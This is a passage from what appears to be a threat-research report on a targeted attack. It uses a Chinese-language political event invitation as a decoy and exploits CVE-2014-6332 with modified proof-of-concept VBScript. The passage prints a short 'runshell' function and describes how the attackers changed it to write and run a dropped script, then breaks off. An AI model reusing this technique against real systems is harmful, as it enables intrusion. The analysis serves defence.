OPEN 台灣 OPEN 新竹
《蔡英文主席、柯建銘總召全國科技後援會邀請函》
「共享經濟　創造新竹價值」
過去十年，矽谷席捲全球的社交網路平台、智慧型手機 APP 平台，以及中國大陸電子商務領域的飛速增長，台灣不斷的失之交臂，國家龐大資源錯置，無法及早引領向來在國際間舉足輕重的科技電子產業轉型，無薪假的威脅再起，台灣經濟坐困愁城，陷入前所未有的保 1 困境，我國產業競爭力正面臨全面崩解危機。 高科技產業是台灣經濟命脈，台灣經濟須與全球接軌才能走出愁城。我們將從新竹開始，以「科技開放、人才多元」為定位，採用開放(open)及開源(open source)的戰略，推動新竹為 hi-tech open city!扮演台灣在世界舞台的國際人才合作、原創開發，以及國際資金串流的角色，發揮創客精神，凝聚人人有創意，社會能創新的共享價值。
Figure 2 Decoy document containing the invitation and agenda for event
Exploiting CVE-2014-6332
The threat actors attempted to exploit CVE-2014-6332 using the POC code available in the wild. The POC code contains inline comments that explain how the malicious VBScript exploits this vulnerability, so instead of discussing the malicious script or exploit itself, we will focus on the portions of the script that the threat actors modified.
The actors removed the explanatory comments from the VBScript and made slight modifications to the POC code. The only major functional difference between the POC and the VBScript involved adding the ability to extract and run both a decoy document and payload. Figure 3 and 4 compare the differing “runshell” command within the POC and the malicious documents used in this attack. The code in Figure 3 shows that the POC does nothing more than launch the notepad.exe application upon successful exploitation. Figure 4 shows the malicious document creating a file named “ss.vbs” that it writes a VBScript to using a series of “echo” statements. After writing the VBScript, the malicious document executes the “ss.vbs” file.
| 1 | function runshell() |
| 2 | On Error Resume Next |
| 3 | set shell=createobject("Shell.Application") |
| 4 | shell.ShellExecute "notepad.exe" |
| 5 | end function |
Figure 3 Code block containing “runshell” function in CVE-2014-6332 proof-of-concept VBScript
| 1 | function runshell() |
| 2 | On Error Resume Next |
3/13